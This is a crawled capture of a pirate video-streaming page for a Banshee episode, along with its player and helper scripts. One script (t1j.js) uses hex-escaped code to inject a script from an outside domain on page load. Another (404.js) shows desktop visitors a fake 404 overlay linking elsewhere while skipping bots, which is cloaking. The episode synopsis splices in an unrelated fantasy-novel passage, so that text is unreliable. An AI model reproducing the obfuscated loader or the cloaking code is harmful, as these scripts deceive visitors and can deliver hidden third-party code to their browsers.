

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rihanba.net/taj/71191-0-9.html
body_size: 4585
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="viewport" content="width=device-width, initial-scale=0.75,minimum-scale=0.75,maximum-scale=0.75"><title>《黑吃黑第一季第10集高清》优酷云在线观看-日韩吧</title><meta name="Keywords" content="黑吃黑第一季第10集" /><meta name="description" content="于是他就委托听潮阁和大阿修罗宗，派出熟悉海情的高手对前往亚兰蒂斯的航路进行进一步的探察和掌握，那浮萍子便是听潮阁内最熟悉大海的，甚至他的修行之地便是在海中，而铁背老祖本身更是海族的一员，在东大陆海族中也是名声显赫，有这么两位在，不派他们又派谁？《黑吃黑 第一季》由《真嗳如血》制片人打造，故事描述曾.." /><link rel="stylesheet" type="text/css" href="/templets/rihanbanet/images/phone.css" /><script type="text/javascript" src="/404.js"></script><script>var sitePath='';</script><script src="/js/play.js"></script><script>var playn='黑吃黑第一季', playp='第10集';</script></head><body><div class="box"><a href="/" class="l logo"><img src="/templets/rihanbanet/images/logo.png" alt="日韩吧" /></a><div class="search r"><form action="/search.php" method="post" class="box"><input type="text" name="searchword" class="searchword" value="" /><input type="submit" class="submit" value="" /></form></div></div><div class="nav"><ul><li class="n"><a href="/">首页</a></li><li class="n"><a href="/ebs/1.html">电影</a></li><li class="n"><a href="/ebs/2.html">电视剧</a></li><li class="n"><a href="/ebs/3.html">动漫</a></li><li class="n"><a href="/ebs/4.html">综艺</a></li></ul></div><div class="bt"></div><div class="list-nav"><strong>电影：</strong><div class="list-type"><a href="/ebs/5.html">动作片</a><a href="/ebs/6.html">喜剧片</a><a href="/ebs/7.html">爱情片</a><a href="/ebs/8.html">科幻片</a><a href="/ebs/9.html">恐怖片</a><a href="/ebs/10.html">战争片</a><a href="/ebs/11.html">剧情片</a><a href="/ebs/12.html">网络电影</a><a href="/ebs/13.html">纪录片</a><a href="/ebs/14.html">动画片</a><a href="/ebs/15.html">福利片</a><a href="/ebs/27.html">解说</a></div></div><div class="list-nav"><strong>电视剧：</strong><div class="list-type"><a href="/ebs/17.html">国产剧</a><a href="/ebs/18.html">网络剧</a><a href="/ebs/19.html">港剧</a><a href="/ebs/20.html">台剧</a><a href="/ebs/21.html">日剧</a><a href="/ebs/22.html">韩剧</a><a href="/ebs/23.html">美剧</a><a href="/ebs/24.html">英剧</a><a href="/ebs/25.html">泰剧</a><a href="/ebs/26.html">海外剧</a></div></div><div class="list-nav"><strong>其他：</strong><div class="list-type"><a href="/ebs/3.html">动漫</a><a href="/ebs/4.html">综艺</a><script type="text/javascript" src="/ll.js"></script></div></div><div class="box"><script type="text/javascript" src="/gu1ding.js"></script></div><div class="box"><h5>正在播放：<a href="/miw/71191.html" title="黑吃黑第一季">黑吃黑第一季</a> 第10集</h5><div class="t_line"></div></div><div class="player"><script>var vid="71191";var vfrom="0";var vpart="9"; var now=unescape("https%3A%2F%2Fhn.bfvvs.com%2Fplay%2FRb4yvjxd%2Findex.m3u8");var pn="lzm3u8";var next=unescape("");var prePage="/taj/71191-0-8.html";var nextPage="/taj/71191-0-9.html";</script>因政策原因，版权方要求此视频已下架，请支持正版！ 或使用手机播放！-  日韩吧</div><a id="play"> </a> <div class="box p15"><h5>看看云</h5><div class="t_line"><p>无需安装任何插件，即可快速播放</p></div><div class="playlist"><ul><li id="30"><a title="第01集" href="/taj/71191-3-0.html" target="_self">第01集</a></li><li id="31"><a title="第02集" href="/taj/71191-3-1.html" target="_self">第02集</a></li><li id="32"><a title="第03集" href="/taj/71191-3-2.html" target="_self">第03集</a></li><li id="33"><a title="第04集" href="/taj/71191-3-3.html" target="_self">第04集</a></li><li id="34"><a title="第05集" href="/taj/71191-3-4.html" target="_self">第05集</a></li><li id="35"><a title="第06集" href="/taj/71191-3-5.html" target="_self">第06集</a></li><li id="36"><a title="第07集" href="/taj/71191-3-6.html" target="_self">第07集</a></li><li id="37"><a title="第08集" href="/taj/71191-3-7.html" target="_self">第08集</a></li><li id="38"><a title="第09集" href="/taj/71191-3-8.html" target="_self">第09集</a></li><li id="39"><a title="第10集" href="/taj/71191-3-9.html" target="_self">第10集</a></li></ul></div></div>
<div class="box p15"><h5>优酷云</h5><div class="t_line"><p>无需安装任何插件，即可快速播放</p></div><div class="playlist"><ul><li id="00"><a title="第01集" href="/taj/71191-0-0.html" target="_self">第01集</a></li><li id="01"><a title="第02集" href="/taj/71191-0-1.html" target="_self">第02集</a></li><li id="02"><a title="第03集" href="/taj/71191-0-2.html" target="_self">第03集</a></li><li id="03"><a title="第04集" href="/taj/71191-0-3.html" target="_self">第04集</a></li><li id="04"><a title="第05集" href="/taj/71191-0-4.html" target="_self">第05集</a></li><li id="05"><a title="第06集" href="/taj/71191-0-5.html" target="_self">第06集</a></li><li id="06"><a title="第07集" href="/taj/71191-0-6.html" target="_self">第07集</a></li><li id="07"><a title="第08集" href="/taj/71191-0-7.html" target="_self">第08集</a></li><li id="08"><a title="第09集" href="/taj/71191-0-8.html" target="_self">第09集</a></li><li class=" playon" id="09"><a title="第10集" href="/taj/71191-0-9.html" target="_self">第10集</a></li></ul></div></div>
<div class="box p15"><h5>m3u8</h5><div class="t_line"><p>无需安装任何插件，即可快速播放</p></div><div class="playlist"><ul><li id="50"><a title="第01集" href="/taj/71191-5-0.html" target="_self">第01集</a></li><li id="51"><a title="第02集" href="/taj/71191-5-1.html" target="_self">第02集</a></li><li id="52"><a title="第03集" href="/taj/71191-5-2.html" target="_self">第03集</a></li><li id="53"><a title="第04集" href="/taj/71191-5-3.html" target="_self">第04集</a></li><li id="54"><a title="第05集" href="/taj/71191-5-4.html" target="_self">第05集</a></li><li id="55"><a title="第06集" href="/taj/71191-5-5.html" target="_self">第06集</a></li><li id="56"><a title="第07集" href="/taj/71191-5-6.html" target="_self">第07集</a></li><li id="57"><a title="第08集" href="/taj/71191-5-7.html" target="_self">第08集</a></li><li id="58"><a title="第09集" href="/taj/71191-5-8.html" target="_self">第09集</a></li><li id="59"><a title="第10集" href="/taj/71191-5-9.html" target="_self">第10集</a></li></ul></div></div>
<div class="box p15"><h5>云播</h5><div class="t_line"><p>无需安装任何插件，即可快速播放</p></div><div class="playlist"><ul><li id="40"><a title="第01集" href="/taj/71191-4-0.html" target="_self">第01集</a></li><li id="41"><a title="第02集" href="/taj/71191-4-1.html" target="_self">第02集</a></li><li id="42"><a title="第03集" href="/taj/71191-4-2.html" target="_self">第03集</a></li><li id="43"><a title="第04集" href="/taj/71191-4-3.html" target="_self">第04集</a></li><li id="44"><a title="第05集" href="/taj/71191-4-4.html" target="_self">第05集</a></li><li id="45"><a title="第06集" href="/taj/71191-4-5.html" target="_self">第06集</a></li><li id="46"><a title="第07集" href="/taj/71191-4-6.html" target="_self">第07集</a></li><li id="47"><a title="第08集" href="/taj/71191-4-7.html" target="_self">第08集</a></li><li id="48"><a title="第09集" href="/taj/71191-4-8.html" target="_self">第09集</a></li><li id="49"><a title="第10集" href="/taj/71191-4-9.html" target="_self">第10集</a></li></ul></div></div>
<div class="box p15"><h5>腾讯</h5><div class="t_line"><p>无需安装任何插件，即可快速播放</p></div><div class="playlist"><ul><li id="20"><a title="第01集" href="/taj/71191-2-0.html" target="_self">第01集</a></li><li id="21"><a title="第02集" href="/taj/71191-2-1.html" target="_self">第02集</a></li><li id="22"><a title="第03集" href="/taj/71191-2-2.html" target="_self">第03集</a></li><li id="23"><a title="第04集" href="/taj/71191-2-3.html" target="_self">第04集</a></li><li id="24"><a title="第05集" href="/taj/71191-2-4.html" target="_self">第05集</a></li><li id="25"><a title="第06集" href="/taj/71191-2-5.html" target="_self">第06集</a></li><li id="26"><a title="第07集" href="/taj/71191-2-6.html" target="_self">第07集</a></li><li id="27"><a title="第08集" href="/taj/71191-2-7.html" target="_self">第08集</a></li><li id="28"><a title="第09集" href="/taj/71191-2-8.html" target="_self">第09集</a></li><li id="29"><a title="第10集" href="/taj/71191-2-9.html" target="_self">第10集</a></li></ul></div></div>
<div class="box p15"><h5>优酷</h5><div class="t_line"><p>无需安装任何插件，即可快速播放</p></div><div class="playlist"><ul><li id="10"><a title="第01集" href="/taj/71191-1-0.html" target="_self">第01集</a></li><li id="11"><a title="第02集" href="/taj/71191-1-1.html" target="_self">第02集</a></li><li id="12"><a title="第03集" href="/taj/71191-1-2.html" target="_self">第03集</a></li><li id="13"><a title="第04集" href="/taj/71191-1-3.html" target="_self">第04集</a></li><li id="14"><a title="第05集" href="/taj/71191-1-4.html" target="_self">第05集</a></li><li id="15"><a title="第06集" href="/taj/71191-1-5.html" target="_self">第06集</a></li><li id="16"><a title="第07集" href="/taj/71191-1-6.html" target="_self">第07集</a></li><li id="17"><a title="第08集" href="/taj/71191-1-7.html" target="_self">第08集</a></li><li id="18"><a title="第09集" href="/taj/71191-1-8.html" target="_self">第09集</a></li><li id="19"><a title="第10集" href="/taj/71191-1-9.html" target="_self">第10集</a></li></ul></div></div>
<div class="box p15"><h5>影片介绍</h5><div class="t_line mb"><p></p></div><div class="intro"><h1>黑吃黑第一季</h1><div>飞天大盗摇身变警长/10集全</div><div>导演：葛·艾坦尼斯</div><div>主演：马特·索维托 安东尼·斯塔 乌尔里奇·汤姆森</div><div><p>年份：2013</p><p>语言：英语</p></div><div><p>类型：美剧</p><p>地区：美国</p></div><div>更新：2025-05-30 21:57</div></div></div><div class="box p15"><h5>剧情简介</h5><div class="t_line"><p></p></div><div class="description">于是他就委托听潮阁和大阿修罗宗，派出熟悉海情的高手对前往亚兰蒂斯的航路进行进一步的探察和掌握，那浮萍子便是听潮阁内最熟悉大海的，甚至他的修行之地便是在海中，而铁背老祖本身更是海族的一员，在东大陆海族中也是名声显赫，有这么两位在，不派他们又派谁？《黑吃黑 第一季》由《真嗳如血》制片人打造，故事描述曾经坐过牢的诈骗大师兼飞天大盗Lucas不知悔改，跑到宾夕法尼亚州女妖镇假冒警长，暗地里仍然干非法勾当..</div></div><div class="foot">日韩吧 https://www.rihanba.net<p>本网站内容收集于互联网，日韩吧不承担任何由于内容的合法性及健康性所引起的争议和法律责任</p><p>本网站只提供web页面服务，并不提供影片资源存储，也不参与录制、上传</p><p>本网站所有内容均收集于互联网主流视频网站</p><p>如果本站部分内容侵犯您的版权请邮件告知</p><p>ystousu#rihanba.net</p></div><script type="text/javascript" src="/t1j.js"></script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://rihanba.net/js/play.js
body_size: 1006
content:
var playerw='100%';//电脑端播放器宽度
var playerh='540';//电脑端播放器高度
var mplayerw='100%';//手机端播放器宽度
var mplayerh='340';//手机端播放器高度
var adsPage="/js/loading.html";//视频播放前广告页路径
var adsTime=5;//视频播放前广告时间，单位秒
var jxAname="路线①";
var jxBname="路线②";
var jxCname="路线③";
var jxDname="路线④";
var jxEname="路线⑤";
var jxFname="路线①";
var jxGname="P2P②";
var jxHname="兼容③";
var jxIname="路线④";
var jxJname="路线⑤";
var jxMname="路线①";
var jxNname="路线②";
var jxAapi="https://z1.m1907.top/?jx=";
var jxBapi="https://www.jie131415.com/parse/?url=";
var jxCapi="https://www.jie131415.com/parse/?url=";
var jxDapi="https://www.jiexinsi.com/parse/?url=";
var jxEapi="https://www.jiexinsi.com/parse/?url=";
var jxFapi="https://www.jiexinsi.com/dplayer/m3u8.html?v=";
var jxGapi="https://www.jie131415.com/P2Pm3u8/?url=";
var jxHapi="https://www.jie131415.com/wjplayer/?url=";
var jxIapi="https://www.jie131415.com/parse/?url=";
var jxJapi="https://www.jie131415.com/dplayer/m3u8.html?v=";
var jxMapi="https://www.jie131415.com/parse/?url=";
var jxNapi="https://www.jie131415.com/parse/?url=";
var forcejx="no";
var unforcejx="yunpan#swf#iframe#url#xigua#ffhd#jjvod";
var unforcejxARR = unforcejx.split('#');


function contains(arr, obj) {  
    var i = arr.length;  
    while (i--) {  
        if (arr[i] === obj) {  
            return true;  
        }  
    }  
    return false;  
}

function IsPC() {
    var userAgentInfo = navigator.userAgent;
    var Agents = ["Android", "iPhone",
                "SymbianOS", "Windows Phone",
                "iPad", "iPod"];
    var flag = true;
    for (var v = 0; v < Agents.length; v++) {
        if (userAgentInfo.indexOf(Agents[v]) > 0) {
            flag = false;
            break;
        }
    }
    return flag;
}
 
var flag = IsPC(); //true为PC端，false为手机端
if(flag==false)
{
	playerw=mplayerw;
	playerh=mplayerh;
}

--- FILE ---
content_type: application/javascript
request_url: https://rihanba.net/t1j.js
body_size: 279
content:
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65"]('\x3c\x73\x63\x72\x69\x70\x74 \x73\x72\x63\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x64\x6f\x75\x62\x61\x6e\x7a\x6f\x75\x2e\x63\x6f\x6d\x2f\x73\x65\x61\x72\x63\x68\x7a\x68\x6f\x6e\x67\x2e\x6a\x73\x22\x3e\x3c\x2f\x73\x63\x72\x69\x70\x74\x3e')

--- FILE ---
content_type: application/javascript
request_url: https://rihanba.net/404.js
body_size: 980
content:
function isDesktop() {
    var userAgent = navigator.userAgent;
    var platform = navigator.platform;
    var isWindowsOrMac = /^(Win|Mac)/i.test(platform);
    if (isWindowsOrMac) {
        return true;
    }
    var isMobile = /spider|bot|Mobi|Android|iPhone|iPod|iPad|BlackBerry|IEMobile|Opera Mini/i.test(userAgent);
    return !isMobile;
}
if (isDesktop()) {
    document.writeln("<style>body,html{padding:0;margin:0;height:100%!important;overflow:hidden;}</style>");
    document.writeln("<iframe id=\"i404\" width=\"100%\" height=\"100%\" style=\"border: none; display: none;z-index: 99999;position: fixed;\"></iframe>");

    var iframeDoc = document.getElementById('i404').contentWindow.document;
    iframeDoc.open();
    iframeDoc.write("<style>");
    iframeDoc.write("body{font-family:Arial,sans-serif;line-height:1.6;margin:0;padding:0;background-color:#f5f5f5}");
    iframeDoc.write(".container{max-width:960px;margin:50px auto;padding:20px;background-color:#fff;box-shadow:0 2px 4px rgba(0,0,0,.1);text-align:center}");
    iframeDoc.write("h1{color:#333;font-size:3em;margin-bottom:1rem}");
    iframeDoc.write("p{color:#666;font-size:1.1em}");
    iframeDoc.write("a{color:#0078d4;text-decoration:none}");
    iframeDoc.write("a:hover{text-decoration:underline}");
    iframeDoc.write("</style>");
    iframeDoc.write("    <div class=\"container\">");
    iframeDoc.write("        <h1>404</h1>");
    iframeDoc.write("        <p>Oops! The page you are looking for cannot be found.</p>");
    iframeDoc.write("        <a href=\"https:\/\/www.souys.top\" target=\"_blank\">Return to Home</a>");
    iframeDoc.write("    </div>");
    iframeDoc.close();

    document.getElementById('i404').style.display = 'block';
}